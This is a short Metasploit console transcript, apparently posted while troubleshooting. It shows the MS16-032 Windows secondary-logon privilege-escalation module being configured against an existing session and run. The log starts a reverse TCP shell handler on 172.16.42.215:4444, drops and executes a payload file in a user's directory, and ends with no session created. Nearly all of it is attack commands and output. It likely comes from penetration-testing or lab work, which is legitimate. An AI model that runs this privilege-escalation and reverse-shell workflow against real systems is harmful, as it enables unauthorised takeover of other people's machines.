 msf exploit(ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(ms16_032_secondary_logon_handle_privesc) > set SESSION 2
SESSION => 2
msf exploit(ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 172.16.42.215:4444
[*] Writing payload file, C:\Users\rred\oznEfhBL.txt...
[*] Compressing script contents...
[+] Compressed size: 3576
[*] Executing exploit script...
[+] Cleaned up C:\Users\rred\oznEfhBL.txt
[*] Exploit completed, but no session was created.
msf exploit(ms16_032_secondary_logon_handle_privesc) >